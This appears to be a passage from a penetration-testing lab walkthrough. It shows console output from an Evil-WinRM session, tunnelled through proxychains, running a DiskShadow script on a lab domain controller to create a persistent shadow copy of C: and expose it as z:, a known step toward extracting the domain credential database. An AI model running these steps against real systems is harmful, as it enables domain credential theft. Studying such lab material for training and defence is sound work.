 *Evil-WinRM* PS C:\test> diskshadow /s raj.dsh
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.14.11:5985  ...  OK
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.14.11:5985  ...  OK
Microsoft DiskShadow 版本 1.0
版权所有 (C) 2013 Microsoft Corporation
在计算机上: XR-DC, 2023/10/19 15:32:22
-> set context persistent nowriters
-> add volume c: alias raj
-> create
已将卷影 ID {d2e451b3-7886-4916-a0f1-8f405911192c} 的别名 raj 设置为环境变量。
已将卷影集 ID {2c5b815d-a61d-4748-b90b-5e09c4230ccb} 的别名 VSS_SHADOW_SET 设置为环境变量。
正在查询卷影副本集 ID 为 {2c5b815d-a61d-4748-b90b-5e09c4230ccb} 的所有卷影副本
* 卷影副本 ID = {d2e451b3-7886-4916-a0f1-8f405911192c} %raj%
- 卷影副本集: {2c5b815d-a61d-4748-b90b-5e09c4230ccb} %VSS_SHADOW_SET%
- 卷影副本原始数 = 1
- 原始卷名称: \\?\Volume{4790f32e-0000-0000-0000-100000000000}\ [C:\]
- 创建时间: 2023/10/19 15:32:24
- 卷影副本设备名称: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- 原始计算机: XR-DC.xiaorang.lab
- 服务计算机: XR-DC.xiaorang.lab
- 未暴露
- 提供程序 ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 属性: No_Auto_Release Persistent No_Writers Differential
已列出的卷影副本数: 1
-> expose %raj% z:
-> %raj% = {d2e451b3-7886-4916-a0f1-8f405911192c}
已成功将卷影副本暴露为 z:\。
->